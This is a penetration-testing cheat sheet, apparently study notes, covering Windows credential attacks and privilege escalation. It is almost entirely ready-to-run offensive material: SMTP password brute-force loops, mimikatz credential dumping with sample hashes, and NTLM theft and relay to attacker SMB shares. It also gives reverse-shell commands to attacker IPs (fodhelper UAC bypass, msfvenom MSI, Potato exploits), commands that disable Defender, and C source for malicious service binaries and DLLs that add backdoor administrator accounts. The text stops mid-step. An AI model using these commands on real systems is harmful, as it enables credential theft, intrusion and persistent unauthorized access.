for word in $(cat <WORDLIST>); do swaks --to=user@example.com --from=user@example.com --server <SMTP SERVER IP> --auth-user=<USERNAME> --auth-password="$word" --quit-after AUTH 2>&1 | grep -q -i "authenticated" && echo "Password found: $word" && break; donefor user in $(cat <USERS FILE>); do for pass in $(cat <PASS FILE>); do swaks --to=user@example.com --from=user@example.com --server <SMTP SERVER IP> --auth-user=$user --auth-password="'$pass'" --quit-after AUTH 2>&1 | grep -q -i "authenticated" && echo "Creds found: $user:$pass" && break; done; done
Hydra
- SMTP:
hydra -L <USERFILE> -P <PASSWORDFILE> <TARGET> smtp - IMAP:
hydra -L <USERFILE> -P <PASSWORDFILE> <TARGET> imap
NTLM
PS C:\tools> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

656     {0;000003e7} 1 D 34811          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000413a0} 1 F 6146616     MARKETINGWK01\offsec    S-1-5-21-4264639230-2296035194-3358247000-1001  (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 6217216     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : MARKETINGWK01
SysKey : 2a0e15573f9ce6cdd6a1c62d222035d5
Local SID : S-1-5-21-4264639230-2296035194-3358247000

RID  : 000003e9 (1001)
User : offsec
  Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e

RID  : 000003ea (1002)
User : nelly
  Hash NTLM: 3ae8e5f0ffabb3a627672e1600f1ba10
...- Execute
sekurlsa:.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit - Execute
sekurlsa token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit - Execute
lsadump:.\mimikatz.exe "privilege::debug" "lsadump::sam" exit - Execute
lsadump token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit - Execute
sekurlsa and lsadump token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit
NTLM Thief
The common step for all techniques is to start an SMB server: impacket-smbserver share ./ -smb2support
CMD / Powershell
- CMD:
dir \\<ATTACKER IP>\share - Powershell:
ls \\<ATTACKER IP>\share
URL shortcut
Create a filename.url file:
[InternetShortcut]
URL=anything
WorkingDirectory=anything
IconFile=\\<ATTACKER IP>\%USERNAME%.icon
IconIndex=1
Lnk Shortcut
https://github.com/blacklanternsecurity/mklnk/tree/master
Hash Grabber
https://github.com/xct/hashgrab
sudo python3 hashgrab.py <ip> <filename>
NTLM Theft
https://github.com/Greenwolf/ntlm_theft.git
python3 ntlm_theft.py -g all -s 127.0.0.1 -f test
Cracking
hashcat -m 5600 -a 0 <filename.hash> /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
SQL
SQL Server
- SQL Server < 2017:
xp_dirtree '\\<ATTACKER IP>\share',0,1xp_subdirs '\\<ATTACKER IP>\share',0,1xp_fileexist '\\<ATTACKER IP>\share\fakeFile',0,1
- SQL Server >= 2017:
SELECT * FROM sys.dm_os_file_exists('\\<ATTACKER IP>\share\fakeFile')
MySQL
- Read file:
SELECT LOAD_FILE('//<ATTACKER IP>/share/fakeFile') - Write file:
SELECT CURDATE() INTO OUTFILE '//<ATTACKER IP>/share/fakeFile'
SSRF
file:///<ATTACKER IP>/share//<ATTACKER IP>/share
NTLM Relay
In this attack, we'll again use the dir command in the bind shell to create an SMB connection to our Kali machine. Instead of merely printing the Net-NTLMv2 hash used in the authentication step, we'll forward it to FILES02. If files02admin is a local user of FILES02, the authentication is valid and therefore accepted by the machine. If the relayed authentication is from a user with local administrator privileges, we can use it to authenticate and then execute commands over SMB with methods similar to those used by psexec or wmiexec.
We'll perform this attack with ntlmrelayx, another tool from the impacket library. This tool does the heavy lifting for us by setting up an SMB server and relaying the authentication part of an incoming SMB connection to a target of our choice.
Let's get right into the attack by starting ntlmrelayx, which we can use with the pre-installed impacket-ntlmrelayx package. We'll use --no-http-server to disable the HTTP server since we are relaying an SMB connection and -smb2support to add support for SMB2. We'll also use -t to set the target to FILES02. Finally, we'll set our command with -c, which will be executed on the target system as the relayed user. We'll use a PowerShell reverse shell one-liner, which we'll base64-encode and execute with the -enc argument as we've done before in this course. We should note that the base64-encoded PowerShell reverse shell one-liner is shortened in the following listing, but it uses the IP of our Kali machine and port 8080 for the reverse shell to connect.
The SMB request will contains the username and the NTLM hash.
kali@kali:~$ impacket-ntlmrelayx --no-http-server -smb2support -t <PSEXEC TARGET IP> -c "powershell -enc JABjAGwAaQBlAG4AdA..."
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
...
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Next, we'll start a Netcat listener on port 8080 (in a new terminal tab) to catch the incoming reverse shell.
kali@kali:~$ nc -nvlp 8080
listening on [any] 8080 ...
Now we'll run Netcat in another terminal to connect to the bind shell on FILES01 (port 5555). After we connect, we'll enter dir \192.168.119.2\test to create an SMB connection to our Kali machine. Again, the remote folder name is arbitrary.
kali@kali:~$  nc 192.168.50.211 5555
Microsoft Windows [Version 10.0.20348.707]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
files01\files02admin

C:\Windows\system32>dir \\192.168.119.2\test
...
We should receive an incoming connection in our ntlmrelayx tab.
[*] SMBD-Thread-4: Received connection from 192.168.50.211, attacking target smb://192.168.50.212
[*] Authenticating against smb://192.168.50.212 as FILES01/FILES02ADMIN SUCCEED
[*] SMBD-Thread-6: Connection from 192.168.50.211 controlled, but there are no more targets left!
...
[*] Executed specified command on host: 192.168.50.212
The output indicates that ntlmrelayx received an SMB connection and used it to authenticate to our target by relaying it. After successfully authenticating, our command was executed on the target.
Our Netcat listener should have caught the reverse shell.
connect to [192.168.119.2] from (UNKNOWN) [192.168.50.212] 49674
whoami
nt authority\system

PS C:\Windows\system32> hostname
FILES02
Perform the attack on all IPs of a file
- Start attack server
sudo impacket-ntlmrelayx --no-http-server -smb2support -tf ips.txt -c "powershell -e JABjAGwAa...BzAGUAKAApAA==" - Connect to server:
ls \\<SERVER_IP>\share
Post-Exploitation
Git
Useful information such as credentials can often be found in commits made to a repository.
Exploring Git
- Find existing repositories:
- Windows:
dir C:\.git C:\.gitconfig /S /B - Linux:
find / -name ".git" -type d 2>/dev/null
- Windows:
- List commits:
git log - Show the changes of a commit:
git show <COMMIT ID>
Downloading Repository From Website
wget -r -np http://example.com/.git
Windows Privilege Escalation
Windows uses a SID to identify entities. A SID is a unique value assigned to each entity, or principal, that can be authenticated by Windows, such as users and groups. The SID for local accounts and groups is generated by the Local Security Authority (LSA), and for domain users and domain groups, it's generated on a Domain Controller (DC). The SID cannot be changed and is generated when the user or group is created.
Windows uses only the SID, not usernames, to identify principals for access control management.
The SID string consists of different parts, delimited by "-", and represented by the placeholders "S", "R", "X", and "Y" in the following listing. This representation is the fundamental structure of a SID.
S-R-X-YThe first part is a literal "S", which indicates that the string is a SID.
"R" stands for revision and is always set to "1", since the overall SID structure continues to be on its initial version.
"X" determines the identifier authority. This is the authority that issues the SID. For example, "5" is the most common value for the identifier authority. It specifies NT Authority and is used for local or domain users and groups.
"Y" represents the sub authorities of the identifier authority. Every SID consists of one or more sub authorities. This part consists of the domain identifier and relative identifier (RID). The domain identifier is the SID of the domain for domain users, the SID of the local machine for local users, and "32" for built-in principals. The RID determines principals such as users or groups.
The following listing shows an example SID of a local user on a Windows system:
S-1-5-21-1336799502-1441772794-948155058-1001Listing 2 shows that the RID is 1001. Because the RID starts at 1000 for nearly all principals, this implies that this is the second local user created on the system.
There are SIDs that have a RID under 1000, which are called well-known SIDs. These SIDs identify generic and built-in groups and users instead of specific groups and users. The following listing contains some useful well-known SIDs in the context of privilege escalation.
S-1-0-0                       Nobody
S-1-1-0                       Everybody
S-1-5-11                      Authenticated Users
S-1-5-18                      Local System
S-1-5-domainidentifier-500    Administrator
Bypass UAC
Method 1
When the user belongs to the Mandatory Label\<LEVEL> Mandatory Level group, it indicates that UAC is active and any action performed by a privileged user will be executed as if it were a normal user. The UACME exploit can be used to bypass the UAC system:
.\Akagi64.exe 34 cmd.exe
Method 2
Fodhelper is a trusted binary in Windows operating systems, which allows elevation without requiring a UAC prompt with most UAC settings.
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -ForceNew-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -ForceSet-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "C:\Users\kioskUser0\Downloads\nc64.exe 10.8.4.110 8787 -e powershell.exe" -ForceStart-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
Disable Windows Defender
Set-MpPreference -DisableRealtimeMonitoring $true

New-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender" -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force
Creating a new Administrator user
net user /add x4v1l0k password123!net localgroup Administrators x4v1l0k /addnet localgroup 'Remote Management Users' x4v1l0k /addnet localgroup 'Performance Monitor Users' x4v1l0k /addnet localgroup 'Remote Desktop Users' x4v1l0k /addpowershell -c Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name 'fDenyTSConnections' -value 0";powershell -c Enable-NetFirewallRule -DisplayGroup 'Remote Desktop'
Password Hunting
A great resource for password hunting
Accesible SAM and SYSTEM
cd C:\ & dir /S /B SAM == SYSTEM == SAM.OLD == SYSTEM.OLD == SAM.BAK == SYSTEM.BAK
Autologon registry
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"- Using the software: Network Password Recovery
Stored credentials
cmdkey /list
Mimikatz
- Extract all available kerberos tickets:
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::tickets" exit - Extract
lsadumpandlogonpasswords:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit
Password LSASS Extract
lsassy -u <USERNAME> -H <NTLM HASH> <IP>netexec smb <IP> -u <USERNAME> -p <PASSWORD> --local-auth -M lsassy
Obtaining Information with PowerShell
Filter by pattern in PowerShell:
| Select-String -Pattern 'Pattern to filter'
- Get system architecture:
wmic os get osarchitecture - Get current user:
whoami - Get current groups:
whoami /groups - Get user groups:
net user test - Get environment variables:
dir env: - Get environment variable PATH:
$env:path - Get existing users:
Get-LocalUser - Get existing groups:
Get-LocalGroup - Get users of group:
Get-LocalGroupMember Administrators - Get system information:
systeminfo - Get network interfaces:
ipconfig /all - Get network routes:
route print - Get active network connections:
netstat -ano - Get installed applications:
Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displaynameGet-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
- Get running process:
Get-Process - Get path of process name:
(Get-Process -Name firefox).path - Get services:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'} - Get file rights:
icacls "C:\xampp\apache\bin\httpd.exe"
| MASK | PERMISSIONS |
|---|---|
| F | Full access |
| M | Modify access |
| RX | Read and execute access |
| R | Read-only access |
| W | Write-only access |
- Find files by name:
Get-ChildItem -Path C:\ -Include *.log,*.txt,*.ini,*.cfg -File -Recurse -ErrorAction SilentlyContinue - Find files containing pattern:
findstr /SI "passw pwd ntlm" *.txt *.log *.bak *.php *.js *.asp *.aspx *.cs *.java *.cfg *.conf *.config *.ini *.xml *.bak *.bkpGet-ChildItem -Path C:\ -Include *.txt,*.log,*.bak,*.php,*.js,*.asp,*.aspx,*.cs,*.java,*.cfg,*.conf,*.config,*.ini,*.xml,*.bak,*.bkp -File -Recurse -ErrorAction SilentlyContinue | ? {$_ -notmatch 'Windows' } | Select-String -Pattern "passw","pwd","ntlm" -ErrorAction SilentlyContinue | Select-Object -Property Path,LineNumber,Line
- Find files containing
NTLM,passwand every usernames in theC:\Users\directory:Get-ChildItem -Path C:\ -Include *.txt,*.log,*.bak,*.php,*.js,*.asp,*.aspx,*.cs,*.java,*.cfg,*.conf,*.config,*.ini,*.xml,*.bak,*.bkp -File -Recurse -ErrorAction SilentlyContinue | ? {$_ -notmatch 'windows|readme|Microsoft Shared|Microsoft SQL Server|PCHealthCheck|VMWare|EdgeUpdate' } | Select-String -Pattern "(?i)ntml|passw|$userPattern" -ErrorAction SilentlyContinue | Select-Object -Property Path,LineNumber,Line - Execute command as user:
runas /user:test cmd - Get command history:
Get-Historycat (Get-PSReadlineOption).HistorySavePath- The common path:
ls $ENV:UserProfile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\
- Get remote PowerShell session (use evil-winrm instead):
- Evil-WinRM:
evil-winrm -i 192.168.209.220 -u daveadmin -p 'qwertqwertqwert123!!' - PowerShell:
$password = ConvertTo-SecureString "qwertqwertqwert123!!" -AsPlainText -Force$cred = New-Object System.Management.Automation.PSCredential("daveadmin", $password)Enter-PSSession -ComputerName CLIENTWK220 -Credential $cred
- Evil-WinRM:
Automatic enumeration
- PrivescCheck:
powershell -ep bypass. .\PrivescCheck.ps1- Documentation
Invoke-PrivescCheck
- WinPEAS:
.\winpeas.exe- To log the output:
.\winpeas.exe log - (To enable colors use _
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1_)
- To log the output:
- PowerUp.ps1:
powershell -ep bypass. .\PowerUp.ps1- Documentation
Invoke-AllChecksGet-ModifiableServiceFileGet-ProcessTokenPrivilegeEnable-Privilege
- SeatBelt:
.\Seatbelt.exe -group=all
Service Binary Hijacking
Create Service
sc.exe create Scheduler binpath= "C:\<PATH TO EXECUTABLE>.exe"
Find service
- To find the running services:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running' -and $_.PathName -notlike '*Windows\System32*'} - To find service by executable name:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.PathName -like '*<EXECUTABLE NAME>*'} - Another option to find running services:
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\"
PowerUp.ps1 can identify this vulnerability:
powershell -ep bypass. .\PowerUp.ps1Get-ModifiableServiceFile
Automatic
Try to exploit with Install-ServiceBinary if it's available:
- Stop Service:
net stop 'GammaService' - Apply the exploit:
Install-ServiceBinary -Name 'GammaService' -UserName x4v1l0k - Start service:
net start 'GammaService' - Restart should work too:
Restart-Service GammaService - Check if the exploitation has been successful:
net localgroup administrators
Manual
The _add_user.exe_ source code:
#include <stdlib.h>

int main ()
{
        int i;

        i = system ("net user x4v1l0k password123! /add");
        i = system ("net localgroup administrators x4v1l0k /add");
        i = system ("net localgroup \"Remote Management Users\" x4v1l0k /add");
        i = system ("net localgroup \"Performance Monitor Users\" x4v1l0k /add");
        i = system ("net localgroup \"Remote Desktop Users\" x4v1l0k /add");
        i = system("powershell -c Set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server' -name 'fDenyTSConnections' -value 0");
        i = system("powershell -c Enable-NetFirewallRule -DisplayGroup 'Remote Desktop'");

  return 0;
}- (x86) compile with:
i686-w64-mingw32-gcc add_user.c -o add_user32.exe -static - (x64) compile with:
x86_64-w64-mingw32-gcc add_user.c -o add_user64.exe -static
- Get services:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'} - Get file rights:
icacls "C:\xampp\mysql\bin\mysqld.exe" - Replace the target binary with the new malicious one:
move C:\xampp\mysql\bin\mysqld.exe mysqld.exemove .\add_user.exe C:\xampp\mysql\bin\mysqld.exeicacls "mysqld.exe" /grant Everyone:F
-
Try to reload the service:
- Restarting:
Restart-Service mysqld - Stopping and Starting:
net stop mysqlandnet start mysql -
Rebooting the OS:
-
Check the start type of service:
Get-CimInstance -ClassName win32_service | Select Name, StartMode | Where-Object {$_.Name -like 'mysql'} -
Check if the current user can reboot the OS:
whoami /privIgnore theStatecolumnPS C:\> whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ==================================== ======== SeShutdownPrivilege Shut down the system Disabled -
Reboot the OS:
shutdown /r /t 0
-
- Restarting:
- Check if the exploitation has been successful:
Get-LocalGroupMember administrators
Service DLL Hijacking
Create Service
sc.exe create <SERVICE NAME> binpath= "C:\<PATH TO EXECUTABLE>.exe"
Find service
- To find the running services:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'} - To find service by executable name:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.PathName -like '*<EXECUTABLE NAME>*'}
The DLL need to have these properties (Get it with Process Monitor):

The following list shows the standard search order for the requested DLLs taken from Microsoft Documentation:
1. The directory from which the application loaded.
2. The system directory.
3. The 16-bit system directory.
4. The Windows directory.
5. The current directory.
6. The directories that are listed in the PATH environment variable.
Process Monitor can be used to display real-time information about any process, thread, file system or registry-related activities. The goal is to identify all DLLs loaded by the service and detect any that may be missing. After this, check their permissions and see if they can be replaced with a malicious DLL. Alternatively, if a DLL is found to be missing, an attempt can be made to provide a DLL of its own by following the DLL search order.
Unfortunately, administrative privileges are required to start Process Monitor and collect this data. However, the standard procedure in a penetration test would be to copy the service binary to a local machine. On this system, you can install the service locally and use Process Monitor with administrative privileges to list all DLL activity.
Analyze with Process Monitor
The first step is to create a filter for the target service on the Filter menu > Filter...:
After applying the filter, the list is empty. In order to analyze the service binary, you should try restarting the service as the binary will then attempt to load the DLLs with the PowerShell command Restart-Service BetaService
Checking Process Monitor, we notice that numerous events appeared. Scrolling down in the list, various CreateFile calls can be found in the Operation column. The CreateFile function can be used to create or open a file.

CreateFile calls attempted to open a file named myDLL.dll in several paths. The Detail column states NAME NOT FOUND for these calls, which means that a DLL with this name couldn't be found in any of these paths.
Exploiting
Each DLL can have an optional entry point function named DllMain, which is executed when processes or threads attach the DLL. This function generally contains four cases named DLL_PROCESS_ATTACH, DLL_THREAD_ATTACH, DLL_THREAD_DETACH, DLL_PROCESS_DETACH. These cases handle situations when the DLL is loaded or unloaded by a process or thread.
- With basic code extracted from Microsoft documentation, a small modification can be made to create a user when the DLL is loaded:
#include <stdlib.h>
#include <windows.h>

BOOL APIENTRY DllMain(
HANDLE hModule,// Handle to DLL module
DWORD ul_reason_for_call,// Reason for calling function
LPVOID lpReserved ) // Reserved
{
    switch ( ul_reason_for_call )
    {
        case DLL_PROCESS_ATTACH: // A process is loading the DLL.
        int i;
        i = system ("net user x4v1l0k password123! /add");
        i = system ("net localgroup administrators x4v1l0k /add");
        i = system ("net localgroup \"Remote Management Users\" x4v1l0k /add");
        i = system ("net localgroup \"Performance Monitor Users\" x4v1l0k /add");
        i = system ("net localgroup \"Remote Desktop Users\" x4v1l0k /add");
        i = system("powershell -c Set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server' -name 'fDenyTSConnections' -value 0");
        i = system("powershell -c Enable-NetFirewallRule -DisplayGroup 'Remote Desktop'");
        break;
        case DLL_THREAD_ATTACH: // A process is creating a new thread.
        break;
        case DLL_THREAD_DETACH: // A thread exits normally.
        break;
        case DLL_PROCESS_DETACH: // A process unloads the DLL.
        break;
    }
    return TRUE;
}- Compile it with:
x86_64-w64-mingw32-gcc add_user.cpp --shared -o add_user.dll - Copy the created DLL to one of the analyzed paths used by the binary
- Set rights:
icacls "myDLL.dll" /grant Everyone:F - Restart the service:
Restart-Service BetaService - Check the exploitation:
net localgroup administrators
Unquoted Service Paths
When a service is started and a process is created, the Windows CreateProcess function is used. Reviewing the first parameter of the function, lpApplicationName is used to specify the name and optionally the path to the executable file. If the provided string contains spaces and is not enclosed within quotation marks, it can be interpreted in various ways because it is unclear to the function where the file name ends and the arguments begin. To determine this, the function starts interpreting the path from left to right until a space is reached. For every space in the file path, the function uses the preceding part as file name by adding .exe and the rest as arguments.
Let's show this in an example with the unquoted service binary path C:\Program Files\My Program\My Service\service.exe. When Windows starts the service, it will use the following order to try to start the executable file due to the spaces in the path.
C:\Program.exe
C:\Program Files\My.exe
C:\Program Files\My Program\My.exe
C:\Program Files\My Program\My service\service.exe
In order to exploit this and subvert the original unquoted service call, we must create a malicious executable, place it in a directory that corresponds to one of the interpreted paths, and match its name to the interpreted filename. Then, once the service is started, our file gets executed with the same privileges that the service starts with. Often, this happens to be the LocalSystem account, which results in a successful privilege escalation attack.
PowerUp.ps1 can identify this vulnerability:
powershell -ep bypass. .\PowerUp.ps1Get-UnquotedService
Automatic
Try to exploit with Install-ServiceBinary if it's available:
- Stop Service:
net stop 'GammaService' - Apply the exploit:
Write-ServiceBinary -Name 'GammaService' -Path <HijackPath> -UserName x4v1l0k - Start service:
net start 'GammaService' - Check if the exploitation has been successful:
net localgroup administrators
Manual
The following PowerShell command can be used to enumerate which services has unquoted paths and which paths are writable:
@(Get-WmiObject -Class Win32_Service | ? { $_.PathName -ne $null -and $_.PathName.ToLower() -notlike '*c:\windows\*' -and $_.PathName -notlike '"*' -and $_.PathName -like '* *' } | % { $serviceName = $_.Name; $servicePath = $_.PathName.Trim(); $writablePaths = @(); $pathParts = $servicePath.Split('\'); $currentPath = 'C:\'; foreach ($part in $pathParts) { if ($part -ne '' -and $part -notlike '*.exe' -and $part -ne 'C:') { $currentPath = Join-Path -Path $currentPath -ChildPath $part; $acl = $null; try { $acl = Get-Acl -Path $currentPath } catch {} if ($acl) { $access = $acl.Access | ? { $_.IdentityReference -eq [System.Security.Principal.WindowsIdentity]::GetCurrent().Name -and $_.FileSystemRights -match 'Write' }; if ($access) { $writablePaths += $currentPath } } } }; $writablePathsString = $writablePaths -join "`n"; [PSCustomObject]@{ 'ServiceName' = $serviceName; 'ServicePath' = $servicePath; 'WritablePaths' = $writablePathsString } }) | Format-Table -Property ServiceName, ServicePath, WritablePaths -AutoSize -Wrap- Find which services use unquoted path with the following command:
wmic service get name,pathname | findstr /v /i "C:\\Windows\\" | findstr /i /v "\""" | findstr /r /v "^$" - Check if the user can start/stop/restart the service or if it is necessary to restart the operating system:
Start-Service GammaServiceStop-Service GammaServiceRestart-Service GammaService
- Check user permissions on valid directories for the unquoted path with
icacls:icacls "C:\"icacls "C:\Program Files"icacls ...
- Check if the exploitation has been successful:
Get-LocalGroupMember administrators
Scheduled Tasks
Three pieces of information are vital to obtain from a scheduled task to identify possible privilege escalation vectors:
- As which user account (principal) does this task get executed?
- What triggers are specified for the task?
- What actions are executed when one or more of these triggers are met?
The first question helps us understand if abusing the task will eventually lead to privilege escalation. If the task is executed in the context of our current user, it won't lead us to elevated privileges. However, if the task runs as NT AUTHORITY\SYSTEM or as an administrative user, then a successful attack could lead us to privilege escalation.
The second question is important because if the trigger condition was met in the past, the task will not run again in the future and therefore, is not a viable target for us. Additionally, if we are in a week-long penetration test, but the task runs after this time, we should search for another privilege escalation vector. However, we would mention this finding in a penetration testing report for a client.
While the first two questions help us understand if this task is even an option for a privilege escalation attack, the answer to the third question determines how we can perform the potential privilege escalation. In the majority of cases, we can leverage familiar tactics such as replacing the binary or placing a missing DLL as we did with services in a previous Learning Unit. While we don't have a service binary with scheduled tasks, we have programs and scripts specified by actions.
- Get scheduled tasks:
- CMD y PowerShell:
schtasks /query /fo LIST /v - PowerShell:
Get-ScheduledTask - Watch-Command link):
Import-Module .\Watch-Command.ps1Get-Process <PROCESS NAME> -ErrorAction SilentlyContinue | Watch-Command -Difference -Continuous -Seconds 30
- CMD y PowerShell:
- Get file rights:
icacls "C:\Users\steve\Pictures\BackendCacheCleanup.exe" - Replace the target binary with the new malicious one:
move C:\Users\steve\Pictures\BackendCacheCleanup.exe BackendCacheCleanup.exemove .\add_user.exe C:\Users\steve\Pictures\BackendCacheCleanup.exe
- Wait or perform the action necessary for the task to be executed.
- Check if the exploitation has been successful:
Get-LocalGroupMember administrators
AlwaysInstallElevated
To check the status the following registry query can be executed, _AlwaysInstallElevated REG_DWORD 0x1_ should be displayed if vulnerable:
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
The following commands must be executed for the operation:
- Generate the MSI packet:
msfvenom -p windows/x64/shell_reverse_tcp lhost=<ATTACKER IP> lport=<ATTACKER PORT> -f msi > install.msi - Upload the MSI packet
- Install the packet:
msiexec /quiet /qn /i install.msi
User Privileges
LOCAL SERVICE And NETWORK SERVICE Privileges Restore
Automatic
Using this exploit it is possible to obtain a shell with the user's privileges restored
.\FullPowers.exe -c "powershell -e JABjAGwAaQ...GUAKAApAA=="
Manual
- Create a new task action with a reverse shell:
$TaskAction = New-ScheduledTaskAction -Execute "C:\Windows\TEMP\nc.exe" -Argument "<LISTENER IP> <LISTENER PORT> -e cmd.exe" - Register the new task:
Register-ScheduledTask -Action $TaskAction -TaskName "RecoverPrivileges" - Start the new task:
Start-ScheduledTask -TaskName "RecoverPrivileges"
SeImpersonatePrivilege
A tool named PrintSpoofer created by itm4n can be used, which implements a variation of the printer bug to coerce NT AUTHORITY\SYSTEM into connecting to a controlled named pipe. We can use this tool in situations where we have code execution as a user with the privilege SeImpersonatePrivilege to execute commands or obtain an interactive shell as NT AUTHORITY\SYSTEM.
- List privileges:
C:\Users\dave> whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeSecurityPrivilege           Manage auditing and security log          Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
Some alternatives to PrintSpoofer are the tools belonging to the Potato family (e.g. RottenPotato, SweetPotato , GodPotato, JuicyPotato x64 or JuicyPotato x86).
PrintSpoofer
.\PrintSpoofer64.exe -i -c "powershell -e JABjAGwAaQB...GUAKAApAA=="JuicyPotato
# x64
.\JuicyPotatoNG.exe -t * -p "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-e JABjAGwAaQB...GUAKAApAA=="

# x86
.\Juicy.Potato.x86.exe -l <FREE LOCAL PORT> -p "C:\wamp\www\nc.exe" -a "<LISTENER IP> <LISTENER PORT> -e cmd.exe" -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
GodPotato
Reverse Shell:
.\GodPotato-NET4.exe -cmd 'powershell -e JABjAGwAaQB...GUAKAApAA=='Add administrative user and enable PSExec:
.\GodPotato-NET4.exe -cmd "net user x4v1l0k password123! /add"
.\GodPotato-NET4.exe -cmd "net localgroup administrators x4v1l0k /add"
.\GodPotato-NET4.exe -cmd "reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f"
.\GodPotato-NET4.exe -cmd "reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
SeRestorePrivilege
Method 1
- Find a service with
manualstart: (commonly)reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\seclogon - Check if the _
START_TYPEof service properties isDEMAND_START_:cmd.exe /c sc qc seclogon - Check if the user can modify the service (AU = All Users):
cmd.exe /c sc sdshow seclogon - Execute the SeRestoreAbuseexploit:
.\SeRestoreAbuse.exe "C:\Tools\nc.exe <LISTENER IP> <LISTENER PORT> -e powershell.exe"
Method 2
- Launch PowerShell/ISE with the SeRestore privilege present.
- Enable the privilege with Enable-SeRestorePrivilege).
- Rename
utilman.exetoutilman.old:ren C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.old - Rename
cmd.exetoutilman.exe:ren C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe - Lock the console and press Win+U
SeBackupPrivilege
Method 1
- Upload Backup-ToSystem.ps1
- Import the module:
Import-Module .\Backup-ToSystem.ps1 - Create a new local user:
Backup-ToSystem -command "net user x4v1l0k Password123! /add" - Add the new user to the following groups:
Backup-ToSystem -command "net localgroup Administrators x4v1l0k /add"Backup-ToSystem -command "net localgroup 'Remote Management Users' x4v1l0k /add"Backup-ToSystem -command "net localgroup 'Remote Desktop Users' x4v1l0k /add"Backup-ToSystem -command "net localgroup 'Performance Monitor Users' x4v1l0k /add"
Method 2
- Upload Acl-FullControl.ps1
- Import the module:
Import-Module .\Acl-FullControl.ps1 - Assign permissions on the Administrator home directory:
Acl-FullControl -user <Domain\<Username> -path C:\Users\Administrator
Method 3
With this privilege you can make a copy of the SAM and SYSTEM registry files and then extract the hashes from them using pypykatz.
-
Check if
SeBackupPrivilegeis available:whoami /priv -
Dump SAM file:
reg save hklm\sam C:\sam -
Dump SYSTEM file:
